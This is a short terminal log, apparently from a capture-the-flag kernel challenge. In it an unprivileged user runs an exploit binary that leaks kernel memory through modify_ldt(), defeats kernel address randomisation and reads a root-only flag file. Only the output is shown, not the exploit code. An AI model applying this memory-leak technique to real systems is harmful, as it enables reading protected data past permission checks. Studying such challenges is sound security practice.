 Boot took 1.21 seconds
/ $ ls -l flag
-rwx------    1 0        0               12 Jan  4  2023 flag
/ $ cat flag
cat: can't open 'flag': Permission denied
/ $ ./exp
[+] leak kernel direct mapping area by modify_ldt()
[-] read data: f000ff53f000ff53
[+] Found page_offset_base: ffff9298c0000000
[*]Get addr of secondary_startup_64: ffffffff8a000060
[+] kernel_base: ffffffff8a000000
[+] kernel_offset: 9000000
[+] hope this is right flag addr
[+] flag found at addr: ffff9298c62f7000
flag ==> rwctf{test}
/ $ id
uid=1000 gid=1000 groups=1000
/ $